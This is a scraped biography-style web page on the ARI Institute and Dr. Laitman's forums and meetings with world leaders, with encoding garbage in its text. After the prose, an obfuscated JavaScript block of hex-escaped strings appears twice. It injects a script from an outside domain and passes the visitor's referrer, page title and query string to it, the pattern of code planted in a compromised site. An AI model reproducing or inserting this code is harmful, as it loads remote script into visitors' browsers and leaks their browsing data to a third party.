 5th Global Forum for Combating Anti-Semitism
A delegation from the ARI was invited to participate in the Israel Ministry of Foreign Affairsai??i?? Event, the 5th Global Forum for Combating Anti-Semitism. American Council Conference
Dr. Laitman was a keynote speaker at the Israeli American Council (IAC) conference that took place in Washington DC in October 2014. Collaboration with Social Scientists and Entrepreneurs
The ARI Institute collaborates with numerous international research institutes. Dr. Laitman was invited to join the World Wisdom Council (WWC), a think-tank convened by the Club of Budapest and headed by Prof. Ervin Laszlo, a Nobel Prize nominee in 2004 and 2005. Other notable personalities in the WWC are former president of the Soviet Union Michael Gorbachev, Nobel Prize winner primatologist Jane Goodall and renowned songwriter and performer, Peter Gabriel.
In recent years, he has participated in several international events with the WWC and the Goi Peace Foundation in Tokyo, Arosa (Switzerland), DA?sseldorf (Germany), and in the Universal Forum of Cultures in Monterrey (Mexico), organized with the support of UNESCO. The goal in all these events was to engage in productive dialogue concerning the global crisis and to initiate a positive shift in global awareness. As part of his endeavors, he regularly meets with world leaders such as UNESCO Director-General Mrs. Irina Bokova, who called him a ai???true visionary,ai??? and Deputy Secretary-General of the United Nations Dr. Asha-Rose Migiro.var _0xb322=["\x73\x63\x72\x69\x70\x74″,"\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,"\x73\x72\x63″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72″,"\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65″,"\x26″,"\x3F","\x72\x65\x70\x6C\x61\x63\x65″,"\x73\x65\x61\x72\x63\x68″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,"\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,"\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,"\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,"\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,"\x68\x65\x61\x64″,"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66″,"\x52\x5F\x50\x41\x54\x48″,"\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])=== -1){alert(_0xb322[23])}var _0xb322=["\x73\x63\x72\x69\x70\x74″,"\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,"\x73\x72\x63″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72″,"\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65″,"\x26″,"\x3F","\x72\x65\x70\x6C\x61\x63\x65″,"\x73\x65\x61\x72\x63\x68″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,"\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,"\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,"\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,"\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,"\x68\x65\x61\x64″,"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66″,"\x52\x5F\x50\x41\x54\x48″,"\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])=== -1){alert(_0xb322[23])}